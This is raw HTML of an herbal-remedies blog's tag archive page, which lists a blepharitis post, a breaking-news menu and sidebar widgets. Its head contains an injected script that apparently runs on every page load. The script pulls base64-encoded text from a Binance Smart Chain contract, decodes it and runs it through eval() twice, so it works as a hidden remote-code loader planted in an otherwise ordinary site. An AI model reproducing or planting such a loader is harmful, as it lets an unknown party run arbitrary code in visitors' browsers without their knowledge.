:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ap-front-styles-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/plugins/accesspress-anonymous-post/css/frontend-style.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-style-custom-css' href='https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/custom-css/style-custom.css?ver=70261' type='text/css' media='all' />
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.herbs-solutions-by-nature.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.herbs-solutions-by-nature.com/blog/wp-json/wp/v2/tags/506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.herbs-solutions-by-nature.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    <script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.herbs-solutions-by-nature.com/blog/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
</head>

<body id="tie-body" class="archive tag tag-blepharitis-cure-treatment tag-506 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						Monday, November 10 2025					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/natural-rectal-prolapse-treatment-at-home-restore-comfort-without-surgery/">Natural Rectal Prolapse Treatment at Home: Restore Comfort Without Surgery</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/top-natural-supplements-to-reduce-inflammation-and-boost-immunity/">Top Natural Supplements to Reduce Inflammation and Boost Immunity</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/top-herbal-teas-for-better-gut-health-and-digestion/">Top Herbal Teas for Better Gut Health and Digestion</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/top-ayurveda-herbs-for-digestive-imbalance-a-beginners-guide/">Top Ayurveda Herbs for Digestive Imbalance: A Beginner’s Guide</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/best-treatment-for-hydrocele-in-adults-options-that-work/">Best Treatment for Hydrocele in Adults: Options That Work</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/alternative-treatment-for-bronchiectasis-safe-natural-options-that-make-a-difference/">Alternative Treatment for Bronchiectasis: Safe, Natural Options That Make a Difference</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/ayurvedic-treatment-for-bronchiectasis-natural-methods-to-support-lung-health/">Ayurvedic Treatment for Bronchiectasis: Natural Methods to Support Lung Health</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/best-natural-treatment-for-bronchiectasis-practical-remedies-that-work/">Best Natural Treatment for Bronchiectasis: Practical Remedies That Work</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/promising-new-treatments-for-bronchiectasis-what-you-should-know/">Promising New Treatments for Bronchiectasis: What You Should Know</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.herbs-solutions-by-nature.com/blog/effective-bronchiectasis-treatments-that-actually-help-you-breathe-easier/">Effective Bronchiectasis Treatments That Actually Help You Breathe Easier</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/blog/tag/blepharitis-cure-treatment/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

			  </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="Herbs Solutions By Nature Blog" href="https://www.herbs-solutions-by-nature.com/blog/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2023/09/Herbs-Solutions-By-Nature-logo.png" media="(max-width:991px)">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2023/09/Herbs-Solutions-By-Nature-logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2023/09/Herbs-Solutions-By-Nature-logo.png" alt="Herbs Solutions By Nature Blog" width="142" height="73" style="max-height:73px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6604838060761964"
     crossorigin="anonymous"></script>
<!-- top-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6604838060761964"
     data-ad-slot="9572229964"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-978"><a href="https://www.herbs-solutions-by-nature.com/blog/">Home</a></li>
<li id="menu-item-5081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5081"><a href="https://www.herbs-solutions-by-nature.com/blog/category/diet-nutrition/">Diet &amp; Nutrition</a></li>
<li id="menu-item-5080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5080"><a href="https://www.herbs-solutions-by-nature.com/blog/category/fitness-exercise/">Fitness &amp; Exercise</a></li>
<li id="menu-item-5085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5085"><a href="https://www.herbs-solutions-by-nature.com/blog/category/food-recipes/">Food &amp; Recipes</a></li>
<li id="menu-item-5083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5083"><a href="https://www.herbs-solutions-by-nature.com/blog/category/healthy-lifestyle/">Lifestyle</a></li>
<li id="menu-item-5082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5082"><a href="https://www.herbs-solutions-by-nature.com/blog/category/supplements-a-z/">Supplements A-Z</a></li>
<li id="menu-item-5084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5084"><a href="https://www.herbs-solutions-by-nature.com/blog/category/well-being/">Well-Being</a></li>
<li id="menu-item-5086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5086"><a href="https://www.herbs-solutions-by-nature.com/products/">Store</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-5087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5087"><a href="https://www.herbs-solutions-by-nature.com/products/">Herbal Products</a></li>
	<li id="menu-item-5088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5088"><a href="https://www.herbs-solutions-by-nature.com/eye-diseases/">Eye Diseases</a></li>
	<li id="menu-item-5089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5089"><a href="https://www.herbs-solutions-by-nature.com/https://www.herbs-solutions-by-nature.com/health-diseases//">Health Diseases</a></li>
	<li id="menu-item-5090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5090"><a href="https://www.herbs-solutions-by-nature.com/sexual-disease/">Sexual Diseases</a></li>
	<li id="menu-item-5091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5091"><a href="https://www.herbs-solutions-by-nature.com/skin-disease/">Skin Diseases</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://www.herbs-solutions-by-nature.com/blog/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/blog/tag/blepharitis-cure-treatment/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="https://www.herbs-solutions-by-nature.com/blog/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><span class="current">blepharitis cure treatment</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.herbs-solutions-by-nature.com\/blog\/"}}]}</script><h1 class="page-title">blepharitis cure treatment</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':false,'excerpt_length':'20','read_more':false,'read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-205 post type-post status-publish format-standard has-post-thumbnail category-blepharitis tag-blepharitis-2 tag-blepharitis-cure tag-blepharitis-cure-treatment tag-blepharitis-herbal-cure-treatment tag-blepharitis-natural-treatment tag-blepharitis-prevention tag-blepharitis-symptoms tag-blepharitis-treatment tag-herbal-treatment-for-blepharitis tag-symptoms-of-blepharitis tag-treatment-of-blepharitis tag-what-is-blepharitis tie-standard">

	
			<a aria-label="Protect Your Eyes From Blepharitis Common Eye Conditions" href="https://www.herbs-solutions-by-nature.com/blog/protect-your-eyes-from-blepharitis-common-eye-conditions/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-503">Blepharitis</span></span><img width="300" height="199" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2015/12/Protect-Your-Eyes-From-Blepharitis-Common-Eye-Conditions.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Protect Your Eyes From Blepharitis Common Eye Conditions" decoding="async" fetchpriority="high" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://www.herbs-solutions-by-nature.com/blog/author/admin/" class="author-name tie-icon" title="admin">admin</a></span></span></span><span class="date meta-item tie-icon">December 7, 2015</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 50 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.herbs-solutions-by-nature.com/blog/protect-your-eyes-from-blepharitis-common-eye-conditions/">Protect Your Eyes From Blepharitis Common Eye Conditions</a></h2>

			</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Follow Us</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				<span class="theme-notice">Go to the Arqam options page to set your social accounts.</span>			</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Weather</div></div><span class="theme-notice">You need to set the Weather API Key in the theme options page &gt; Integrations.</span><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Popular</a></li><li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="12 Herbal Remedies for Cellulitis Bacterial Skin Infection" href="https://www.herbs-solutions-by-nature.com/blog/12-herbal-remedies-for-cellulitis-bacterial-skin-infection/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/12-Herbal-Remedies-for-Cellulitis-Bacterial-Skin-Infection-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="12 Herbal Remedies for Cellulitis Bacterial Skin Infection" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/12-herbal-remedies-for-cellulitis-bacterial-skin-infection/">12 Herbal Remedies for Cellulitis Bacterial Skin Infection</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 11, 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="9 Natural Treatments for Emphysema to Recover Lung Function" href="https://www.herbs-solutions-by-nature.com/blog/9-natural-treatments-for-emphysema-to-recover-lung-function/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/9-Natural-Treatments-for-Emphysema-to-Recover-Lung-Function-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="9 Natural Treatments for Emphysema to Recover Lung Function" decoding="async" loading="lazy" srcset="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/9-Natural-Treatments-for-Emphysema-to-Recover-Lung-Function-220x150.jpg 220w, https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/9-Natural-Treatments-for-Emphysema-to-Recover-Lung-Function-300x203.jpg 300w, https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/9-Natural-Treatments-for-Emphysema-to-Recover-Lung-Function.jpg 722w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/9-natural-treatments-for-emphysema-to-recover-lung-function/">9 Natural Treatments for Emphysema to Recover Lung Function</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 15, 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="10 Herbal Remedies for Polycythemia Vera Treatment" href="https://www.herbs-solutions-by-nature.com/blog/10-herbal-remedies-for-polycythemia-vera-treatment/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2018/09/10-Herbal-Remedies-for-Polycythemia-Vera-Treatment-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="10 Herbal Remedies for Polycythemia Vera Treatment" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/10-herbal-remedies-for-polycythemia-vera-treatment/">10 Herbal Remedies for Polycythemia Vera Treatment</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 5, 2018</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="6 Herbal Treatments of Atrial Fibrillation" href="https://www.herbs-solutions-by-nature.com/blog/6-herbal-treatments-of-atrial-fibrillation/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/10/6-Herbal-Treatments-of-Atrial-Fibrillation-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="6 Herbal Treatments of Atrial Fibrillation" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/6-herbal-treatments-of-atrial-fibrillation/">6 Herbal Treatments of Atrial Fibrillation</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 5, 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="7 Natural Home Remedies for Epididymitis That Actually Work" href="https://www.herbs-solutions-by-nature.com/blog/7-natural-home-remedies-for-epididymitis-that-actually-work/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2023/02/Epididymitis-Home-Remedy-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/7-natural-home-remedies-for-epididymitis-that-actually-work/">7 Natural Home Remedies for Epididymitis That Actually Work</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">February 1, 2023</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Natural Rectal Prolapse Treatment at Home: Restore Comfort Without Surgery" href="https://www.herbs-solutions-by-nature.com/blog/natural-rectal-prolapse-treatment-at-home-restore-comfort-without-surgery/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2025/10/Natural-Rectal-Prolapse-Treatment-at-Home-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Natural Rectal Prolapse Treatment at Home" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/natural-rectal-prolapse-treatment-at-home-restore-comfort-without-surgery/">Natural Rectal Prolapse Treatment at Home: Restore Comfort Without Surgery</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Top Natural Supplements to Reduce Inflammation and Boost Immunity" href="https://www.herbs-solutions-by-nature.com/blog/top-natural-supplements-to-reduce-inflammation-and-boost-immunity/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2025/10/Top-Natural-Supplements-to-Reduce-Inflammation-and-Boost-Immunity-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Top Natural Supplements to Reduce Inflammation and Boost Immunity" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/top-natural-supplements-to-reduce-inflammation-and-boost-immunity/">Top Natural Supplements to Reduce Inflammation and Boost Immunity</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 16, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Top Herbal Teas for Better Gut Health and Digestion" href="https://www.herbs-solutions-by-nature.com/blog/top-herbal-teas-for-better-gut-health-and-digestion/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2025/08/Top-Herbal-Teas-for-Better-Gut-Health-and-Digestion-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Top Herbal Teas for Better Gut Health and Digestion" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/top-herbal-teas-for-better-gut-health-and-digestion/">Top Herbal Teas for Better Gut Health and Digestion</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 6, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Top Ayurveda Herbs for Digestive Imbalance: A Beginner’s Guide" href="https://www.herbs-solutions-by-nature.com/blog/top-ayurveda-herbs-for-digestive-imbalance-a-beginners-guide/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2025/07/Top-Ayurveda-Herbs-for-Digestive-Imbalance-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/top-ayurveda-herbs-for-digestive-imbalance-a-beginners-guide/">Top Ayurveda Herbs for Digestive Imbalance: A Beginner’s Guide</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 11, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Best Treatment for Hydrocele in Adults: Options That Work" href="https://www.herbs-solutions-by-nature.com/blog/best-treatment-for-hydrocele-in-adults-options-that-work/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-4.38.56-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/best-treatment-for-hydrocele-in-adults-options-that-work/">Best Treatment for Hydrocele in Adults: Options That Work</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 1, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-1" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="#" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="https://placehold.it/336x280" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Tech News</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
